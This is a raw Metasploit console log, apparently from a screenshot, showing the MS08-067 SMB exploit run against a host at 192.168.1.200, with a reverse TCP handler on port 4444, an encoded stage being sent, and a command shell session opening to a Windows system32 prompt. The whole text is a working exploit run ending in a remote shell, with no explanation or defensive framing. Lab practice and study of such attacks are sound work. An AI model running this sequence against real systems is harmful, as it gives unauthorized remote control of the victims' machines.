 msf5 exploit(windows/smb/ms08_067_netapi) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.6:4444
msf5 exploit(windows/smb/ms08_067_netapi) > [*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.200
[*] Command shell session 3 opened (192.168.1.6:4444 -> 192.168.1.200:1061) at 2020-06-15 04:05:29 -0400
msf5 exploit(windows/smb/ms08_067_netapi) > jobs
Jobs
====
No active jobs.
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 3
[*] Starting interaction with 3...
C:\WINDOWS\system32>